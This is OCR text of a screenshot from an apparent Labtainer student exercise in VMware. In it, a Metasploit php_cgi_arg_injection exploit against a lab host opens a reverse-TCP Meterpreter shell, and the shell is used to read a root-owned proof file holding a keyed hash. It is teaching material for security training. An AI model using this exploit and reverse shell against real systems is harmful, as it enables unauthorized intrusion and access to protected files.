 labtainer - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sear...
Home
labtainer
My Computer
labtainer
B22DCAT06:
Lê Tiến Dương_B2
Windows Server V
B22DCAT063-Lê T
Windows Server V
B22DCAT063_LeT
B22DCAT063-Lê T
Activities
Terminal
Tue 09:07
Trash
labtainer-
student.
pdf
labtainer_
xfer
ubuntu@attacker: ~
File Edit View Search Terminal Help
msf5 exploit(multi/http/php_cgi_arg_injection) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] Sending stage (38247 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.2:41338) at 2025-04-22 16:07:15 +0000
meterpreter > shell
Process 3128 created.
Channel 0 created.
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: c2de1b39998981e5195c33d7b030d72d
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG
11:07 PM
4/22/2025